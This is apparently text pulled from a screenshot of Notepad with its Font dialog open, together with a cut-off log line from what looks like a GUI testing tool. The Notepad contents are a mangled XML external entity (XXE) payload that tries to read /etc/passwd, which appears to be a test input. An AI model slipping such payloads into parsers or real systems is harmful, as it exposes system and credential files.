 Untitled - Notepad
File Edit Format View Help
<?XML VERSION=1.0 ENCODING=iso-8859-1?><doctype FOO [ <element FOO any ><entity XXE system FILE:///ETC/PASSWD >]><FOO>XXE;</FOO>
Font
Font: Font style: Size:
Consolas Regular 11
Calibri Regular 9
Cambria Italic 10
Cambria Math Bold 11
Candara Bold Italic 12
Comic Sans MS 14
Consolas 16
18
Sample
ssic.joran.action.LoggerAction - Setting additivity of logger [nl.ou.testar] t